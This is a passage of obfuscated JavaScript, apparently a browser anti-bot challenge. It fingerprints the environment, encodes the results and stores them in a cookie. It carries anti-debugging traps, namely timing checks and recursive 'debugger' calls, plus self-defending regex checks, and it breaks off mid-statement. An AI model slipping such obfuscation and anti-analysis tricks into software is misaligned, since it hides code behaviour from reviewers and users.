_0x5c53ee=_0x1b2854[_0xbce7('0x7', '\x70\x4b\x26\x70')];var _0x567d19=_0x1b2854[_0xbce7('0x8', '\x32\x44\x36\x42')];var _0x451fd1=new _0x1b2854[_0xbce7('0x9', '\x24\x2a\x36\x33')]()[_0xbce7('0xa', '\x23\x57\x52\x41')]();var _0x3a7fea='';function _0x2c0035(_0x56fa58){var _0x9c2bbd={'\x4c\x56\x61':function _0x50f3f3(_0x351fe6,_0x368c07){return _0x351fe6<_0x368c07;},'\x5a\x46\x55':function _0x546113(_0x2f9d1a,_0x526ffa){return _0x2f9d1a==_0x526ffa;},'\x6c\x66\x65':function _0x328f5b(_0x2fd31b,_0x1cf09f){return _0x2fd31b>>_0x1cf09f;},'\x76\x71\x7a':function _0x1a5689(_0xe58651,_0x26bb66){return _0xe58651|_0x26bb66;},'\x55\x76\x65':function _0x12bb61(_0x5b8f01,_0x14bbbc){return _0x5b8f01<<_0x14bbbc;},'\x48\x73\x66':function _0x488c6a(_0x120733,_0x336fa3){return _0x120733&_0x336fa3;},'\x76\x46\x76':function _0x3ebf2c(_0x578135,_0x45217e){return _0x578135>>_0x45217e;},'\x65\x49\x49':function _0xd99915(_0x482f7b,_0x524c81){return _0x482f7b>>_0x524c81;},'\x58\x62\x73':function _0x810b31(_0x1b6c3a,_0x866135){return _0x1b6c3a&_0x866135;},'\x48\x6b\x43':function _0x5180bc(_0x1aa806,_0x1cf225){return _0x1aa806|_0x1cf225;},'\x79\x76\x65':function _0x1eb78a(_0x5d13cf,_0x402ad3){return _0x5d13cf&_0x402ad3;},'\x68\x62\x6f':function _0x53f45b(_0x53f009,_0x3af81e){return _0x53f009>>_0x3af81e;},'\x4a\x70\x43':function _0xbabb86(_0x52da1e,_0x3926f8){return _0x52da1e&_0x3926f8;},'\x50\x6d\x64':function _0x4f92ae(_0x282a86,_0x54a5b9){return _0x282a86&_0x54a5b9;},'\x64\x42\x52':function _0x7980b2(_0x433e39,_0x2f4d54){return _0x433e39>>_0x2f4d54;}};var _0xc8efd4=_0xbce7('0xb', '\x23\x57\x52\x41')[_0xbce7('0xc', '\x2a\x2a\x49\x6b')]('\x7c'),_0xca183c=0x0;while(!![]){switch(_0xc8efd4[_0xca183c++]){case'\x30':var _0x1b4fd2,_0x166490,_0x499f85;continue;case'\x31':_0x499f85=_0x56fa58[_0xbce7('0xd', '\x6b\x4d\x75\x34')];continue;case'\x32':var _0x121067,_0x50ac8f,_0x177c64;continue;case'\x33':return _0x1b4fd2;continue;case'\x34':while(_0x9c2bbd[_0xbce7('0xe', '\x41\x66\x62\x6d')](_0x166490,_0x499f85)){var _0x323d2c=_0xbce7('0xf', '\x34\x6b\x72\x64')[_0xbce7('0x10', '\x4e\x67\x64\x23')]('\x7c'),_0x399ae7=0x0;while(!![]){switch(_0x323d2c[_0x399ae7++]){case'\x30':if(_0x9c2bbd[_0xbce7('0x11', '\x26\x78\x34\x39')](_0x166490,_0x499f85)){_0x1b4fd2+=_0x59637e[_0xbce7('0x12', '\x79\x68\x44\x4d')](_0x9c2bbd[_0xbce7('0x13', '\x4c\x34\x6d\x62')](_0x121067,0x2));_0x1b4fd2+=_0x59637e[_0xbce7('0x14', '\x69\x32\x47\x57')](_0x9c2bbd[_0xbce7('0x15', '\x75\x66\x5b\x69')](_0x9c2bbd[_0xbce7('0x16', '\x54\x73\x61\x28')](_0x9c2bbd[_0xbce7('0x17', '\x33\x33\x4e\x4b')](_0x121067,0x3),0x4),_0x9c2bbd[_0xbce7('0x18', '\x4e\x74\x67\x6f')](_0x9c2bbd[_0xbce7('0x19', '\x5a\x6c\x51\x30')](_0x50ac8f,0xf0),0x4)));_0x1b4fd2+=_0x59637e[_0xbce7('0x1a', '\x24\x2a\x36\x33')](_0x9c2bbd[_0xbce7('0x1b', '\x2a\x2a\x49\x6b')](_0x9c2bbd[_0xbce7('0x1c', '\x54\x73\x61\x28')](_0x50ac8f,0xf),0x2));_0x1b4fd2+='\x3d';break;}continue;case'\x31':if(_0x9c2bbd[_0xbce7('0x1d', '\x50\x6b\x63\x52')](_0x166490,_0x499f85)){_0x1b4fd2+=_0x59637e[_0xbce7('0x14', '\x69\x32\x47\x57')](_0x9c2bbd[_0xbce7('0x1e', '\x26\x58\x5a\x2a')](_0x121067,0x2));_0x1b4fd2+=_0x59637e[_0xbce7('0x1f', '\x34\x6b\x72\x64')](_0x9c2bbd[_0xbce7('0x20', '\x69\x32\x47\x57')](_0x9c2bbd[_0xbce7('0x21', '\x40\x73\x38\x53')](_0x121067,0x3),0x4));_0x1b4fd2+='\x3d\x3d';break;}continue;case'\x32':_0x1b4fd2+=_0x59637e[_0xbce7('0x22', '\x75\x6c\x4b\x57')](_0x9c2bbd[_0xbce7('0x23', '\x34\x6b\x72\x64')](_0x9c2bbd[_0xbce7('0x24', '\x47\x79\x31\x6d')](_0x9c2bbd[_0xbce7('0x25', '\x41\x53\x24\x5e')](_0x50ac8f,0xf),0x2),_0x9c2bbd[_0xbce7('0x26', '\x31\x73\x28\x4e')](_0x9c2bbd[_0xbce7('0x27', '\x75\x6c\x4b\x57')](_0x177c64,0xc0),0x6)));continue;case'\x33':_0x1b4fd2+=_0x59637e[_0xbce7('0x28', '\x26\x58\x5a\x2a')](_0x9c2bbd[_0xbce7('0x29', '\x31\x6e\x29\x62')](_0x9c2bbd[_0xbce7('0x2a', '\x6b\x4f\x46\x2a')](_0x9c2bbd[_0xbce7('0x2b', '\x47\x79\x31\x6d')](_0x121067,0x3),0x4),_0x9c2bbd[_0xbce7('0x2c', '\x4e\x67\x64\x23')](_0x9c2bbd[_0xbce7('0x27', '\x75\x6c\x4b\x57')](_0x50ac8f,0xf0),0x4)));continue;case'\x34':_0x121067=_0x9c2bbd[_0xbce7('0x2d', '\x6b\x4f\x46\x2a')](_0x56fa58[_0xbce7('0x2e', '\x75\x42\x68\x6b')](_0x166490++),0xff);continue;case'\x35':_0x50ac8f=_0x56fa58[_0xbce7('0x2f', '\x6b\x4f\x46\x2a')](_0x166490++);continue;case'\x36':_0x1b4fd2+=_0x59637e[_0xbce7('0x30', '\x32\x49\x21\x56')](_0x9c2bbd[_0xbce7('0x31', '\x4e\x74\x67\x6f')](_0x177c64,0x3f));continue;case'\x37':_0x177c64=_0x56fa58[_0xbce7('0x32', '\x50\x6b\x63\x52')](_0x166490++);continue;case'\x38':_0x1b4fd2+=_0x59637e[_0xbce7('0x33', '\x5e\x33\x6e\x63')](_0x9c2bbd[_0xbce7('0x34', '\x4c\x65\x48\x46')](_0x121067,0x2));continue;}break;}}continue;case'\x35':_0x1b4fd2='';continue;case'\x36':_0x166490=0x0;continue;case'\x37':var _0x59637e=_0xbce7('0x35', '\x69\x4b\x66\x57');continue;}break;}}function _0x5621b3(_0x4e25dc){var _0x2ece34=_0x4cb795(this,function(){var _0x4839fa=function(){return'\x64\x65\x76';},_0x2cedaa=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x37ec84=function(){var _0x27e511=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x27e511['\x74\x65\x73\x74'](_0x4839fa['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x223950=function(){var _0x5cf3b8=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x5cf3b8['\x74\x65\x73\x74'](_0x2cedaa['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x47022d=function(_0x3b4249){var _0x8c0c37=~-0x1>>0x1+0xff%0x0;if(_0x3b4249['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x8c0c37)){_0x32fe31(_0x3b4249);}};var _0x32fe31=function(_0x100a9f){var _0x334d9b=~-0x4>>0x1+0xff%0x0;if(_0x100a9f['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x334d9b){_0x47022d(_0x100a9f);}};if(!_0x37ec84()){if(!_0x223950()){_0x47022d('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x47022d('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x47022d('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x2ece34();return function(_0x386d04){_0x3a7fea+=_0x386d04;return _0x3573de[_0xbce7('0x36', '\x4e\x74\x67\x6f')](_0x4e25dc,_0x386d04);};}function _0x59cc3f(){var _0x3c2b63={'\x66\x53\x70':function _0x3c73f4(_0x355e3e){return _0x355e3e();},'\x78\x65\x45':function _0x3d826e(_0xc82465,_0xf8df76){return _0xc82465<_0xf8df76;}};var _0x3249e0=_0xbce7('0x37', '\x5e\x33\x6e\x63')[_0xbce7('0x38', '\x31\x73\x28\x4e')]('\x7c'),_0x3b83e6=0x0;while(!![]){switch(_0x3249e0[_0x3b83e6++]){case'\x30':var _0x1e29e=new _0x1b2854[_0xbce7('0x39', '\x2a\x2a\x49\x6b')]();continue;case'\x31':var _0x23495d=_0x4c24fc[_0xbce7('0x3a', '\x5e\x33\x6e\x63')][_0xbce7('0x3b', '\x69\x29\x61\x6e')]('\x3b');continue;case'\x32':_0x3c2b63[_0xbce7('0x3c', '\x40\x73\x38\x53')](_0x25543e);continue;case'\x33':for(var _0x1ea10c=0x0;_0x3c2b63[_0xbce7('0x3d', '\x54\x73\x61\x28')](_0x1ea10c,_0x23495d[_0xbce7('0x3e', '\x4e\x67\x64\x23')]);_0x1ea10c++){var _0x290f2e=_0x23495d[_0x1ea10c][_0xbce7('0x3f', '\x41\x53\x24\x5e')](0x0,_0x23495d[_0x1ea10c][_0xbce7('0x40', '\x34\x6b\x72\x64')]('\x3d'));var _0x5e7361=_0x23495d[_0x1ea10c][_0xbce7('0x41', '\x59\x40\x74\x29')](_0x23495d[_0x1ea10c][_0xbce7('0x42', '\x6b\x4d\x75\x34')]('\x3d')+0x1,_0x23495d[_0x1ea10c][_0xbce7('0x43', '\x29\x72\x6d\x72')]);if(_0x4a75bb[_0xbce7('0x44', '\x59\x40\x74\x29')](_0x290f2e)){_0x1e29e[_0x1e29e[_0xbce7('0x45', '\x26\x66\x77\x64')]]=_0x5e7361;}}continue;case'\x34':var _0x4a75bb=new _0x1b2854[_0xbce7('0x46', '\x75\x42\x68\x6b')](_0xbce7('0x47', '\x59\x40\x74\x29'));continue;case'\x35':return _0x1e29e;continue;}break;}}function _0x36de56(_0x3d32fe){var _0x53c97f={'\x6c\x69\x49':function _0x25ee96(_0x54af2b,_0x2f708b){return _0x54af2b<_0x2f708b;},'\x61\x50\x56':function _0x25b6b(_0x53435f,_0x46bea2){return _0x53435f(_0x46bea2);},'\x73\x46\x4d':function _0x403350(_0x1b0b0c,_0x137bb7){return _0x1b0b0c+_0x137bb7;},'\x78\x6d\x47':function _0x534aef(_0x1f18c6,_0x175827){return _0x1f18c6-_0x175827;},'\x56\x47\x61':function _0x3c359f(_0x3e63c2,_0x2018cf){return _0x3e63c2+_0x2018cf;},'\x57\x4c\x54':function _0x167a26(_0x575aee,_0x50f196){return _0x575aee%_0x50f196;},'\x42\x47\x43':function _0x1bdd48(_0x3ca9dc,_0x4c6391){return _0x3ca9dc+_0x4c6391;},'\x63\x76\x62':function _0xa2d1a5(_0x571a3e,_0x12c733){return _0x571a3e+_0x12c733;},'\x69\x5a\x57':function _0x19f738(_0x146374,_0x1e6c27,_0x5c3808,_0x1f6233){return _0x146374(_0x1e6c27,_0x5c3808,_0x1f6233);},'\x54\x64\x45':function _0x57f6ca(_0x246130){return _0x246130();},'\x53\x53\x54':function _0x3d6198(_0x14f955){return _0x14f955();},'\x4d\x65\x41':function _0x207d5b(_0x3e9f6f,_0x19c50d){return _0x3e9f6f(_0x19c50d);}};var _0x28fe42=_0xbce7('0x48', '\x4c\x65\x48\x46')[_0xbce7('0x49', '\x32\x69\x33\x4e')]('\x7c'),_0x5e15b3=0x0;while(!![]){switch(_0x28fe42[_0x5e15b3++]){case'\x30':var _0x334da5=_0x4dea98;continue;case'\x31':for(var _0x1f5b7c=0x0;_0x53c97f[_0xbce7('0x4a', '\x54\x73\x61\x28')](_0x1f5b7c,_0x3d2ac7[_0xbce7('0x4b', '\x2a\x2a\x49\x6b')]);_0x1f5b7c++){_0x48ab03[_0x1f5b7c]=_0x53c97f[_0xbce7('0x4c', '\x6b\x4f\x46\x2a')](_0x130f3c,_0x53c97f[_0xbce7('0x4d', '\x4e\x67\x64\x23')](_0x3d32fe,_0x3d2ac7[_0x1f5b7c]));}continue;case'\x32':var _0x2e416f;continue;case'\x33':_0x2e416f=_0x53c97f[_0xbce7('0x4e', '\x67\x50\x63\x77')](btoa,_0x53c97f[_0xbce7('0x4f', '\x25\x73\x63\x4b')](_0x53c97f[_0xbce7('0x50', '\x31\x73\x28\x4e')](_0x53c97f[_0xbce7('0x51', '\x5e\x33\x6e\x63')](_0xbce7(_0x53c97f[_0xbce7('0x52', '\x69\x32\x47\x57')](_0xce7b[_0xbce7('0x53', '\x5a\x6c\x51\x30')],0x1),_0x424526[_0xbce7('0x54', '\x5e\x33\x6e\x63')](0x0,0x5))+_0xbce7('0x55', '\x34\x2a\x65\x37'),_0x19691d),_0xbce7('0x56', '\x23\x57\x52\x41')),_0x3f855b));continue;case'\x34':for(var _0x1f5b7c=0x0;_0x53c97f[_0xbce7('0x57', '\x47\x79\x31\x6d')](_0x1f5b7c,_0x424526[_0xbce7('0x43', '\x29\x72\x6d\x72')]);_0x1f5b7c++){_0x3f855b+=_0x53c97f[_0xbce7('0x58', '\x70\x4b\x26\x70')](_0x424526[_0xbce7('0x59', '\x23\x57\x52\x41')](_0x1f5b7c),_0x19691d[_0xbce7('0x5a', '\x31\x6e\x29\x62')](_0x53c97f[_0xbce7('0x5b', '\x26\x66\x77\x64')](_0x1f5b7c,_0x19691d[_0xbce7('0x4b', '\x2a\x2a\x49\x6b')])))[_0xbce7('0x5c', '\x50\x6b\x63\x52')](0x10);}continue;case'\x35':_0x25543e();continue;case'\x36':while(--_0x10d038){_0x334da5=_0x53c97f[_0xbce7('0x5d', '\x31\x73\x28\x4e')](_0x334da5[_0xbce7('0x5e', '\x24\x2a\x36\x33')](0x1),_0x334da5[0x0]);}continue;case'\x37':while(--_0x53341b){_0x4dea98=_0x53c97f[_0xbce7('0x5f', '\x47\x79\x31\x6d')](_0x4dea98[_0xbce7('0x60', '\x6b\x4f\x46\x2a')](0x1),_0x4dea98[0x0]);}continue;case'\x38':var _0x3f855b='';continue;case'\x39':var _0x53341b=0x6;continue;case'\x31\x30':_0x53c97f[_0xbce7('0x61', '\x32\x44\x36\x42')](_0x1be961,_0xbce7('0x62', '\x41\x53\x24\x5e'),_0x2e416f,0x14);continue;case'\x31\x31':var _0x3d2ac7=_0x53c97f[_0xbce7('0x63', '\x26\x66\x77\x64')](_0x59cc3f);continue;case'\x31\x32':_0x53c97f[_0xbce7('0x64', '\x32\x44\x36\x42')](_0x25543e);continue;case'\x31\x33':var _0xca6dea='\x35\x17\x0a\x4f\xa9\x3c\x45\xa6';var _0x369191='';var _0x9f36b8='';for (var _0x18ad33=0x0;_0x18ad33<0x6;_0x18ad33++){_0x369191+=_0xca6dea[_0x18ad33];}for (var _0x7aeb94=0x6;_0x7aeb94<_0xca6dea['\x6c\x65\x6e\x67\x74\x68'];_0x7aeb94++){_0x9f36b8+=_0xca6dea[_0x7aeb94];}var _0x23c932='\xf5\xce\xe2\x34\x3e\x45\xec\x3e';var _0xf54efc=0x5;while(--_0xf54efc){_0x23c932=_0x23c932['\x73\x75\x62\x73\x74\x72'](0x1)+_0x23c932[0x0];}var _0xc6628e=_0x23c932;var _0x551542=_0x23c932['\x6c\x65\x6e\x67\x74\x68']-0x3;while(--_0x551542){_0xc6628e=_0xc6628e['\x73\x75\x62\x73\x74\x72'](0x1)+_0xc6628e[0x0];}var _0x424526=_0xbce7('0x66', _0xc6628e);continue;case'\x31\x34':_0xce7b[_0xbce7('0x67', '\x24\x2a\x36\x33')]();continue;case'\x31\x35':var _0x19691d=_0x48ab03[_0xbce7('0x68', '\x24\x2a\x36\x33')]();continue;case'\x31\x36':var _0x4dea98=_0xbce7('0x69', '\x25\x73\x63\x4b');continue;case'\x31\x37':var _0x10d038=_0x53c97f[_0xbce7('0x6a', '\x75\x66\x5b\x69')](_0x4dea98[_0xbce7('0x6b', '\x24\x28\x21\x25')],0x4);continue;case'\x31\x38':_0xce7b[_0xbce7('0x6c', '\x5e\x33\x6e\x63')](_0x53c97f[_0xbce7('0x6d', '\x67\x50\x63\x77')](btoa,_0x3d32fe));continue;case'\x31\x39':var _0x48ab03=new _0x1b2854[_0xbce7('0x6e', '\x52\x43\x35\x21')](_0x3d2ac7[_0xbce7('0x6f', '\x54\x73\x61\x28')]);continue;}break;}}function _0x130f3c(_0x4abd9e){var _0x52e48b=0x0;for(var _0x26d306=0x0;_0x3573de[_0xbce7('0x70', '\x32\x69\x33\x4e')](_0x26d306,_0x4abd9e[_0xbce7('0x71', '\x25\x73\x63\x4b')]);_0x26d306++){_0x52e48b+=_0x4abd9e[_0xbce7('0x59', '\x23\x57\x52\x41')](_0x26d306);}_0x3573de[_0xbce7('0x72', '\x47\x79\x31\x6d')](_0x25543e);return _0x52e48b;}function _0x1be961(_0x7982f7,_0x39ce99,_0x2e30d2){var _0x143af2='';if(_0x2e30d2){var _0x2e3da2=new _0x1b2854[_0xbce7('0x73', '\x67\x50\x63\x77')]();_0x2e3da2[_0xbce7('0x74', '\x31\x73\x28\x4e')](_0x3573de[_0xbce7('0x75', '\x67\x50\x63\x77')](_0x2e3da2[_0xbce7('0x76', '\x69\x32\x47\x57')](),_0x3573de[_0xbce7('0x77', '\x26\x66\x77\x64')](_0x2e30d2,0x3e8)));var _0x143af2=_0x3573de[_0xbce7('0x78', '\x29\x72\x6d\x72')](_0xbce7('0x79', '\x69\x32\x47\x57'),_0x2e3da2[_0xbce7('0x7a', '\x6e\x62\x44\x4f')]());}_0x4c24fc[_0xbce7('0x7b', '\x29\x72\x6d\x72')]=_0x3573de[_0xbce7('0x7c', '\x6b\x4f\x46\x2a')](_0x3573de[_0xbce7('0x7d', '\x32\x49\x21\x56')](_0x3573de[_0xbce7('0x7e', '\x31\x73\x28\x4e')](_0x3573de[_0xbce7('0x7f', '\x31\x6e\x29\x62')](_0x7982f7,'\x3d'),_0x39ce99),_0x143af2),_0xbce7('0x80', '\x31\x73\x28\x4e'));}function _0x5c49aa(){var _0x26052f={'\x57\x70\x54':function _0x5fa095(_0x95428a,_0x2619b5){return _0x3573de[_0xbce7('0x81', '\x34\x6b\x72\x64')](_0x95428a,_0x2619b5);},'\x59\x6d\x4c':function _0x2687ae(_0x3b84d2,_0x542515){return _0x3573de[_0xbce7('0x82', '\x70\x4b\x26\x70')](_0x3b84d2,_0x542515);},'\x4a\x42\x65':function _0x129b8a(_0x2c611e,_0x123fcd){return _0x3573de[_0xbce7('0x83', '\x69\x4b\x66\x57')](_0x2c611e,_0x123fcd);},'\x4b\x6a\x56':function _0x4d1e94(_0x377973,_0x4f1be5){return _0x3573de[_0xbce7('0x84', '\x32\x69\x33\x4e')](_0x377973,_0x4f1be5);},'\x67\x76\x50':function _0x2f32d7(_0x41283b,_0x4742fc){return _0x3573de[_0xbce7('0x85', '\x70\x4b\x26\x70')](_0x41283b,_0x4742fc);}};function _0x36d8fd(_0x548c17){if(_0x26052f[_0xbce7('0x86', '\x26\x66\x77\x64')](_0x26052f[_0xbce7('0x87', '\x54\x73\x61\x28')]('',_0x26052f[_0xbce7('0x88', '\x47\x79\x31\x6d')](_0x548c17,_0x548c17))[_0xbce7('0x89', '\x75\x66\x5b\x69')],0x1)||_0x26052f[_0xbce7('0x8a', '\x6b\x4f\x46\x2a')](_0x26052f[_0xbce7('0x8b', '\x5b\x54\x6a\x42')](_0x548c17,0x14),0x0)){(function(){}[_0xbce7('0x8c', '\x31\x39\x5d\x6f')](_0xbce7('0x8d', '\x26\x78\x34\x39'))());}else{(function(){}[_0xbce7('0x8e', '\x6a\x64\x72\x61')](_0xbce7('0x8f', '\x32\x44\x36\x42'))());}return _0x36d8fd(++_0x548c17);}try{return _0x3573de[_0xbce7('0x90', '\x4c\x65\x48\x46')](_0x36d8fd,0x0);}catch(_0x20a99d){}};function _0x25543e(){if(_0x3573de[_0xbce7('0x91', '\x6a\x64\x72\x61')](_0x3573de[_0xbce7('0x92', '\x52\x43\x35\x21')](new _0x1b2854[_0xbce7('0x93', '\x70\x4b\x26\x70')]()[_0xbce7('0x94', '\x6e\x62\x44\x4f')](),_0x451fd1),0x1f4)){_0x3573de[_0xbce7('0x95', '\x52\x43\x35\x21')](_0x5c49aa);}}function _0x29573e(_0x5546fb){var _0x10fb53={'\x6a\x79\x6a':function _0x159f39(_0x1c8988,_0x543b80){return _0x1c8988<_0x543b80;},'\x4a\x55\x42':function _0x4cefb3(_0x35eecc,_0x27d8b3){return _0x35eecc<_0x27d8b3;},'\x69\x50\x4f':function _0xd1ac48(_0xe2303b,_0x3e5ede){return _0xe2303b!==_0x3e5ede;},'\x64\x47\x47':function _0x58d982(_0x45cd38){return _0x45cd38();},'\x6f\x57\x45':function _0x22dfb0(_0x579229,_0x2e96d5){return _0x579229(_0x2e96d5);},'\x42\x54\x57':function _0x42cdbc(_0xa2c721,_0x382f2e){return _0xa2c721+_0x382f2e;},'\x78\x69\x42':function _0x790a81(_0x20ec1b,_0x1fc643){return _0x20ec1b(_0x1fc643);},'\x46\x65\x4c':function _0x4957f2(_0x5ab8a0,_0x3e4e52){return _0x5ab8a0+_0x3e4e52;},'\x72\x73\x6e':function _0x34b1cb(_0xbf2509,_0x229825){return _0xbf2509(_0x229825);},'\x71\x43\x78':function _0x38aa8a(_0x5e0dd9,_0x1ba80c){return _0x5e0dd9+_0x1ba80c;},'\x5a\x67\x65':function _0x377ac7(_0x386693){return _0x386693();},'\x4c\x4f\x50':function _0x29d220(_0x4ec188,_0x59ef21){return _0x4ec188===_0x59ef21;},'\x4d\x5a\x62':function _0x3cd967(_0x29ed77,_0x2aa763){return _0x29ed77(_0x2aa763);},'\x6f\x73\x52':function _0x536422(_0x282ebb,_0x1ee297){return _0x282ebb+_0x1ee297;},'\x45\x6b\x59':function _0x5f42b9(_0x22322a,_0x1448e7){return _0x22322a+_0x1448e7;},'\x48\x73\x65':function _0xfbaa1(_0x5b7c6d,_0x55b023){return _0x5b7c6d(_0x55b023);},'\x52\x69\x4e':function _0x30fffe(_0x222fe2,_0x414e7c){return _0x222fe2+_0x414e7c;},'\x65\x47\x58':function _0x58b9c9(_0x486929,_0x3b4907){return _0x486929+_0x3b4907;},'\x6f\x49\x4c':function _0x354ca3(_0x45484d,_0x414d80){return _0x45484d+_0x414d80;},'\x4d\x54\x75':function _0x2d8042(_0x56fcff,_0x30545f){return _0x56fcff(_0x30545f);},'\x54\x70\x79':function _0x15da83(_0x5dc5fd,_0x418d2a){return _0x5dc5fd+_0x418d2a;},'\x5a\x7a\x63':function _0x37965b(_0x22ce67,_0x1e04ac){return _0x22ce67==_0x1e04ac;},'\x57\x71\x6e':function _0x35bc54(_0x128aef,_0x3b4be4){return _0x128aef==_0x3b4be4;},'\x4f\x4b\x4b':function _0x46b187(_0x29029c,_0x3ad8a3){return _0x29029c(_0x3ad8a3);},'\x73\x51\x6d':function _0x1e7076(_0x524dea,_0xd1e7f){return _0x524dea>_0xd1e7f;},'\x71\x52\x66':function _0x248d7c(_0x46f444,_0x54c4d1){return _0x46f444(_0x54c4d1);},'\x4f\x6c\x55':function _0x441ea0(_0xbeef6e,_0xc5c838){return _0xbeef6e<_0xc5c838;},'\x55\x78\x6d':function _0x52ac4b(_0x328b06,_0x1b806f){return _0x328b06+_0x1b806f;},'\x51\x4b\x70':function _0x2b5ce2(_0x53c031,_0x247f1e){return _0x53c031+_0x247f1e;},'\x58\x58\x51':function _0x201d42(_0x107542,_0x128b02){return _0x107542(_0x128b02);},'\x6d\x49\x41':function _0x983200(_0x40458a){return _0x40458a();},'\x63\x62\x6e':function _0x494566(_0x29874a,_0x313970){return _0x29874a<_0x313970;}};var _0x3c4a23=_0xbce7('0x96', '\x41\x66\x62\x6d')[_0xbce7('0x97', '\x29\x72\x6d\x72')]('\x7c'),_0x495a6a=0x0;while(!![]){switch(_0x3c4a23[_0x495a6a++]){case'\x30':var _0x431dbc=_0xbce7('0x98', '\x41\x66\x62\x6d');continue;case'\x31':var _0x26646d='';continue;case'\x32':for(var _0x34aca6=0x8;_0x10fb53[_0xbce7('0x99', '\x69\x32\x47\x57')](_0x34aca6,_0x431dbc[_0xbce7('0x71', '\x25\x73\x63\x4b')]);_0x34aca6++){_0x1fb137+=_0x431dbc[_0x34aca6];}continue;case'\x33':for(var _0x568103=0x0;_0x10fb53[_0xbce7('0x9a', '\x26\x78\x34\x39')](_0x568103,_0x5546fb[_0xbce7('0x9b', '\x69\x29\x61\x6e')]);_0x568103++){var _0x427b76=_0x5546fb[_0x568103][0x0];var _0x322de9=_0x5546fb[_0x568103][0x2];switch(_0x5546fb[_0x568103][0x1]){case _0xbce7('0x9c', '\x24\x2a\x36\x33'):try{if(_0x10fb53[_0xbce7('0x9d', '\x6e\x62\x44\x4f')](typeof _0x10fb53[_0xbce7('0x9e', '\x54\x73\x61\x28')](_0x322de9),_0xbce7('0x9f', '\x6a\x64\x72\x61'))){_0x1a213b[_0x1a213b[_0xbce7('0xa0', '\x31\x73\x28\x4e')]]=_0x10fb53[_0xbce7('0xa1', '\x52\x43\x35\x21')](_0x567d19,_0x10fb53[_0xbce7('0xa2', '\x32\x69\x33\x4e')](_0x427b76,_0xbce7('0xa3', '\x4e\x74\x67\x6f')));}else{_0x1a213b[_0x1a213b[_0xbce7('0x4b', '\x2a\x2a\x49\x6b')]]=_0x10fb53[_0xbce7('0xa4', '\x75\x66\x5b\x69')](_0x567d19,_0x10fb53[_0xbce7('0xa5', '\x23\x57\x52\x41')](_0x427b76,_0xbce7('0xa6', '\x4e\x67\x64\x23')));}}catch(_0x3ee908){_0x1a213b[_0x1a213b[_0xbce7('0xa7', '\x5e\x33\x6e\x63')]]=_0x10fb53[_0xbce7('0xa8', '\x75\x42\x68\x6b')](_0x567d19,_0x10fb53[_0xbce7('0xa9', '\x6b\x4d\x75\x34')](_0x427b76,_0xbce7('0xaa', '\x23\x57\x52\x41')));}break;case _0xbce7('0xab', '\x4c\x65\x48\x46'):try{try{_0x9dae91=_0x10fb53[_0xbce7('0xac', '\x67\x72\x61\x50')](_0x322de9);if(_0x10fb53[_0xbce7('0xad', '\x50\x6b\x63\x52')](typeof _0x9dae91,_0xbce7('0xae', '\x59\x76\x69\x32'))){_0x1a213b[_0x1a213b[_0xbce7('0xaf', '\x31\x39\x5d\x6f')]]=_0x10fb53[_0xbce7('0xb0', '\x41\x53\x24\x5e')](_0x567d19,_0x10fb53[_0xbce7('0xb1', '\x33\x33\x4e\x4b')](_0x427b76,_0xbce7('0xb2', '\x6b\x4f\x46\x2a')));}else if(_0x10fb53[_0xbce7('0xb3', '\x25\x73\x63\x4b')](_0x9dae91,null)){_0x1a213b[_0x1a213b[_0xbce7('0xb4', '\x75\x6c\x4b\x57')]]=_0x10fb53[_0xbce7('0xb5', '\x75\x6c\x4b\x57')](_0x567d19,_0x10fb53[_0xbce7('0xb6', '\x34\x6b\x72\x64')](_0x427b76,_0xbce7('0xb7', '\x4c\x65\x48\x46')));}else{_0x1a213b[_0x1a213b[_0xbce7('0xa7', '\x5e\x33\x6e\x63')]]=_0x10fb53[_0xbce7('0xb8', '\x69\x4b\x66\x57')](_0x567d19,_0x10fb53[_0xbce7('0xb9', '\x75\x6c\x4b\x57')](_0x10fb53[_0xbce7('0xba', '\x33\x33\x4e\x4b')](_0x427b76,'\x3d'),_0x9dae91[_0xbce7('0xbb', '\x69\x32\x47\x57')]()));}}catch(_0x5f0010){_0x1a213b[_0x1a213b[_0xbce7('0x89', '\x75\x66\x5b\x69')]]=_0x10fb53[_0xbce7('0xbc', '\x41\x53\x24\x5e')](_0x567d19,_0x10fb53[_0xbce7('0xbd', '\x79\x68\x44\x4d')](_0x427b76,_0xbce7('0xbe', '\x34\x6b\x72\x64')));break;}break;}catch(_0x5c6494){_0x1a213b[_0x1a213b[_0xbce7('0xbf', '\x67\x50\x63\x77')]]=_0x10fb53[_0xbce7('0xc0', '\x59\x76\x69\x32')](_0x567d19,_0x10fb53[_0xbce7('0xc1', '\x5a\x6c\x51\x30')](_0x10fb53[_0xbce7('0xc2', '\x75\x6c\x4b\x57')](_0x427b76,'\x3d'),_0x5c6494));}break;case _0xbce7('0xc3', '\x32\x49\x21\x56'):try{var _0x1270a5=_0xbce7('0xc4', '\x31\x39\x5d\x6f')[_0xbce7('0xc5', '\x47\x79\x31\x6d')]('\x7c'),_0x351e1a=0x0;while(!![]){switch(_0x1270a5[_0x351e1a++]){case'\x30':try{_0x3b95b8=_0x492cb2[_0xbce7('0xc6', '\x41\x53\x24\x5e')]('\x69');}catch(_0x5b351f){_0x1a213b[_0x1a213b[_0xbce7('0xaf', '\x31\x39\x5d\x6f')]]=_0x10fb53[_0xbce7('0xc7', '\x4e\x74\x67\x6f')](_0x567d19,_0xbce7('0xc8', '\x69\x32\x47\x57'));break;}continue;case'\x31':try{var _0x1aaf86=_0x5c53ee[_0xbce7('0xc9', '\x31\x73\x28\x4e')][_0xbce7('0xca', '\x47\x79\x31\x6d')];if(_0x10fb53[_0xbce7('0xcb', '\x75\x66\x5b\x69')](_0x1aaf86,0x0)||_0x10fb53[_0xbce7('0xcc', 